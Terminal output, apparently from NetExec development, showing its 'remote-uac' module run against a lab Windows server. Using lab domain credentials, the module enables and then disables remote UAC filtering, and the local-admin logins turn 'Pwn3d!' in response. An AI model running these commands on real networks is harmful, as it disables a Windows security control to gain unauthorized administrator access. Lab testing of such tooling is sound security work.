 ┌──(kali㉿kali)-[~/Git/NetExec]  (remote-uac)
└─$ poetry run nxc smb 192.168.56.22 -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M remote-uac -o ACTION=enable
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         192.168.56.22   445    CASTELBLACK      [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (Pwn3d!)
REMOTE-UAC  192.168.56.22   445    CASTELBLACK      Remote UAC enabled
┌──(kali㉿kali)-[~/Git/NetExec]  (remote-uac)
└─$ poetry run nxc smb 192.168.56.22 -u 'localAdmin' -p 'localAdmin' --local-auth
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:CASTELBLACK) (signing:False) (SMBv1:False)
SMB         192.168.56.22   445    CASTELBLACK      [+] CASTELBLACK\localAdmin:localAdmin
┌──(kali㉿kali)-[~/Git/NetExec]  (remote-uac)
└─$ poetry run nxc smb 192.168.56.22 -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M remote-uac -o ACTION=disable
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         192.168.56.22   445    CASTELBLACK      [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (Pwn3d!)
REMOTE-UAC  192.168.56.22   445    CASTELBLACK      Remote UAC disabled
┌──(kali㉿kali)-[~/Git/NetExec]  (remote-uac)
└─$ poetry run nxc smb 192.168.56.22 -u 'localAdmin' -p 'localAdmin' --local-auth
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:CASTELBLACK) (signing:False) (SMBv1:False)
SMB         192.168.56.22   445    CASTELBLACK      [+] CASTELBLACK\localAdmin:localAdmin (Pwn3d!)